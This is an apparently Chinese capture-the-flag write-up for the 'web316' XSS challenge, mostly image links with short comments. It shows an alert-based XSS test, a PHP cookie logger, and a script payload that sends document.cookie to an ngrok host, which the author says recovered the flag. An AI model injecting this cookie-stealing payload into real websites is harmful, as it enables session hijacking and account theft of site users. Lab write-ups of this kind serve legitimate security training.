



web316

有回显测试一下有无xss
<script>alert(/xss/)</script>
|

http://xsscom.com//去在线xss平台上测试下,如果有公网地址也可以自己搭建

复制上面的代码到存在xss的地方去




返还原先平台,发现返回了flag

但是这个网站不太好用
自己的服务器放一个php代码
# zf.php
<?php
$cookie = $_GET['cookie'];
$log = fopen("cookie.txt", "a");
fwrite($log, $cookie . "\n");
fclose($log);
?>
|
// js代码
<script>document.location.href='http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie</script>
|





